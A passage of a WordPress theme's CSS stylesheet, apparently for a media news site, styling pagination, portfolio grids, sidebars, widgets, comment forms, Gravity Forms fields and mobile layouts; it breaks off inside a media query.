#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover,
.number-paginate a:active {background:#151515;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#151515;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#EEEEEE;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe,.portfoliovideo embed,.portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#EEEEEE;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {width:960px;display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe,.postvid_archive embed,.postvid_archive object {display:block;width:640px;height:360px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;width:960px;height:540px;margin:0 auto 15px;padding:0;}
.postvid_blog iframe,.postvid_blog embed,.postvid_blog object {display:block;width:960px;height:540px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;width:100%;height:auto;margin:0px auto 10px;padding:0px;z-index:8;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display:block;
	width:calc(100% + 40px);
	max-width:960px;
	margin:0px auto 15px;
	padding:0px;
	aspect-ratio: 960 / 540;
	margin-left: -20px;
	height: unset;
	/*height: calc( 540 * (( 100vw - 40px ) / 960 ))*/
}/*height:540px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#EEEEEE;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial, Helvetica, sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#151515;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:300px;margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right_home {float:right;display:inline-block;line-height:20px;width:300px;margin:10px 0px 30px 0px;padding:9px 0px 30px 0px;background-color:#FFFFFF;margin-left:auto !important;}
#sidebar_right_home ul {list-style-type:none;margin:10px 0px 30px 0px;padding:0px 0px 30px 0px;}
#sidebar_right ul {list-style-type:none;margin:20px 0px 20px 0px;padding:0px 0px 30px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:15px 0px 5px 0px;padding:0px 0px 0px 0px;border-bottom:1px dotted #151515;}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 10px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#151515;margin:0px 0px 8px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#151515;display:inline;background:none;margin:0px;padding:0px 0px 8px 0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#151515;font-size:12px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-style:normal;text-decoration:none;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#151515;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#151515;margin:0px 0px 0px 10px;}
#text-13{margin-bottom:0;padding-bottom:0;}

/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#151515;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {display:block;background:none;color:#151515;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,
#sidebar_left ul.menu li a:hover {color:#151515;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 30px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#151515 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#151515;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#151515;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial, Helvetica, sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#C9C9C9;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:left;display:none;background:#151515;color:#999999;font-size:12px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#C9C9C9;}
#searchsubmit:hover {background:#C9C9C9;color:#151515;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#151515;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#151515;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#151515;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#151515;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #222222;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#cccccc;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#151515;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Roboto;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.postcomments h5 {font-family:Roboto-bold;font-style:normal;}
.postcomments, .commentlist {font-family:Roboto;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {width:640px;margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {width:640px;margin:5px 0px 5px 0px;font-family:Roboto;}
#respond h5 {font-family:Roboto-bold;font-style:normal;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;color:white;}
#commentform #submit:hover {color:#151515;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #DDDDDD;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#151515;color:#999999;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#151515;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#FFFFFF;margin:0px;padding:0px;}
.thread-even {background:#EEEEEE;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover,#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1,#container .gform_wrapper h2,#container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}

#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label,#container .gform_wrapper .gfield_time_hour label,#container .gform_wrapper .gfield_time_minute label,#container .gform_wrapper .gfield_date_month label,#container .gform_wrapper .gfield_date_day label,#container .gform_wrapper .gfield_date_year label,#container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small,#container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium,#container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large,#container .gform_wrapper .top_label select.large,#container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small,#container .gform_wrapper .right_label select.small,#container .gform_wrapper .left_label input.small,#container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium,#container .gform_wrapper .right_label select.medium,#container .gform_wrapper .left_label input.medium,#container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large,#container .gform_wrapper .right_label select.large,#container .gform_wrapper .left_label input.large,#container .gform_wrapper .left_label select.large,#container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label,#container .gform_wrapper h2.gsection_title,#container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description,#container .gform_wrapper .gfield_description,#container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px !important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}
._mob-h {display:none;}
#u-TipCvv{	left: 40px !important;background: black;z-index: 3;right: 40px;}

/* Css Privacy page*/
.page-id-73659 p {margin:0;}

.wide-issue-view .next-button,
.wide-issue-view .prev-button,
.widercolumn .next-button,
.widercolumn .prev-button,
.playlist-page-results .next-button,
.playlist-page-results .prev-button,
.saved-search-panel .next-button,
.saved-search-panel .prev-button {
	display: none !important;
}

.c-Footer{width:100% !important;max-width: 100% !important;}
.c-Footer-Inner{max-width:1340px !important;margin: 0 auto;}
.c-Footer-Inner:after{content:"";clear: both;display: block;}
.addtoany_share_save_container{margin:0 !important;padding-bottom:16px;}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {margin-top:35px;clear:both;}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width:600px){
	.a2a_button_tumblr, .a2a_button_google_plus{display:none !important;}
	.addtoany_share_save_container{padding-top:10px;}
	.category-theinbox #content.top,.nopad .left_wrap{width:100% !important;}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{padding-left:20px;}
	.comment-subscription-form{display:inline-block;padding:10px;}
	#respond,#commentform p{width:100%;}
	.related-posts-list .related-post{width:100% !important;margin-right:0px !important;}
	.postmeta{margin-bottom:70px !important;}
}
@media screen and (max-width:600px) {
	._desk-h-menu{display:none;}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width:100%;overflow:hidden;max-height:0;}
#menu-toggle:checked + #menu {max-height:600px;padding-top: 9px;}
#nav .toggel .insight-title-mob{font-weight:lighter;color:#B2B2B2;font-size:35px;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow',sans-serif;}
.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}

.c-Banner {width:100%; display:block; margin:20px auto 20px auto; text-align:center; overflow:hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width:100%; max-width:960px; margin:0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width:100%; max-width:300px; height:600px;}

.category-theinbox #content.top{width:100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}

#text-11{
	display: none;
}
#text-9{
	display: none;
}
#text-6 {
	display: none;
}
#search-7 {
	display: none;
}
#text-5 {
	display: none;
}
#custom_html-2 {
	display: none;
}
#postsfromcategorywidget-3 {
	display: none;
}
#text-13 {
	display: none;
}
#custom_html-4 {
	display: none;
}

/*Xenex Media Quries*/
#nav .toggel .icon {margin-top: 11px !important;}
@media only screen and (max-width :420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}
@media only screen and (max-width :540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width :586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}
	.c-Footer-Inner{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (min-width :586px) {
	.c-Footer .share-icons {float:right !important;padding-top: 0 !important; Top: 0 !important;clear:none !important;}
}
@media only screen and (max-width :600px) {
	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}
	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	/*._mob-h{display:inherit !important;}*/
	#text-13._mob-h{margin-bottom:45px !important;text-align:center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-device-width:600px){
	.a2a_kit a span{background-color:rgb(59, 89, 152);width:20px !important;line-height:20px !important;height:20px !important;background-size:20px !important;border-radius:2px !important;}
	.postmeta{width:100%;border-top:5px solid #151515;border-bottom:1px dotted #151515;}
	.a2a_button_sms span{width:60px;height:60px;}
	.related-post{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:45px;line-height:60px;}
	.related-post:nth-child(odd) {margin-right:30px !important;}
	#commentform textarea{width:100%;}
	.text-13-post .textwidget a img{margin-top:20px;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{width:100%;}
	.nopad .homeinfo h2{padding:4px 0 20px 0;}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {color:#909090 !important;}
	.widget_postsfromcategorywidget h3.post-title{padding:4px 0 20px 0;}
	/*Comments*/
	.respond-div, .respond-div h5{font-family:Roboto,Arial,Helvetica,sans-serif;font-style:normal;}

	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}
}
@media only screen and (max-width :667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height:1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width :767px) {
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0px 0px;}
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:11px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor:pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	#nav .toggel #menu li a.highlight-link{color: #ff2600 !important;font-weight: 600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family:Inter;font-weight:600 !important;color:#ff2600 !important;}*/
	/*slider*/
	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width :820px) {
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
}
@media only screen and (min-width: 960px) {

	.nopad #sidebar_right_home {position: absolute;right: 0;}

}
@media only screen and (max-width :960px) {
	#wrap{padding:0px 20px;}
	#container{padding:0px 20px;}
